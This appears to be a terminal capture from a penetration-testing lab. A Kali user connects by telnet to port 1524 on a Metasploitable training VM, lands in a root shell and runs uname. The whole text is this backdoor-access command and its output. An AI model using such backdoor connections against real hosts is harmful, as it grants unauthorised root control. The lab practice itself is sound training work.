 ┌──(kali㉿kali)-[~]
└─$ telnet 192.168.0.101 1524
Trying 192.168.0.101...
Connected to 192.168.0.101.
Escape character is '^]'.
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# root@metasploitable:/#